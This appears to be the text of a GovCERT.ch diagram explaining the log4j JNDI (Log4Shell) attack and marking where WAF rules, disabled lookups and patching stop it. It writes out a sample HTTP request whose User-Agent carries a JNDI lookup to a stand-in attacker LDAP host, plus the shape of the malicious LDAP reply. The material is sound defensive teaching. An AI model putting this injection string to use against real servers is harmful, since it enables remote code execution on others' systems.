 The log4j JNDI Attack
and how to prevent it
An attacker inserts the JNDI lookup in a
header field that is likely to be logged.
HTTP
GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}
BLOCK WITH WAF
The string is passed to log4j
for logging
“ ”
${jndi:ldap://evil.xa/x}
log4j interpolates the string and
queries the malicious LDAP server.
?
ldap://evil.xa/x
DISABLE JNDI LOOKUPS
Attacker
1
Vulnerable Server
http://victim.xa
2
DISABLE LOG4J
PATCH LOG4J
Vulnerable log4j
implementation
LOG
3
Malicious LDAP Server
ldap://evil.xa
4
!
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>
The LDAP server responds with directory
information that contains the malicious
Java class
5
DISABLE
REMOTE
CODEBASES
public class Malicious implements Serializable {
...
static {
<malicious Java code>
}
....
}
JAVA deserializes (or downloads) the
malicious Java class and executes it.
cc GovCERT.ch